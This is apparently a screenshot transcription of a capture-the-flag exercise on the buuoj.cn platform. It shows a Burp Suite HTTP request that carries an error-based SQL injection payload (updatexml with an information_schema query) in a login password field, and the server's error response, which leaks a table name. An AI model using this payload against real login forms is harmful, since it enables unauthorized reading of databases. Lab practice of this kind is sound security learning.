 Request
Raw Params Headers Hex
1 GET /check.php?username=admin&password=
1'or(updatexml(1,concat(0x7e,(SELECT(group_concat(TABLE_
NAME))FROM(information_schema.TABLES)WHERE(`table_schema
`like(database()))),0x7e))%23 HTTP/1.1
2 Host:
ae07b3c6-74f3-4a41-9ae5-ef3e32bf41f4.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://ae07b3c6-74f3-4a41-9ae5-ef3e32bf41f4.node3.buuoj.
Response
Raw Headers Hex HTML Render
<p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
16
17 <body background='
./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100%
100%; background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-s
ize:40px;'>Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;fo
nt-size:15px;'>XPATH syntax error: '~H4rDsq1'</p>
23 </body>
24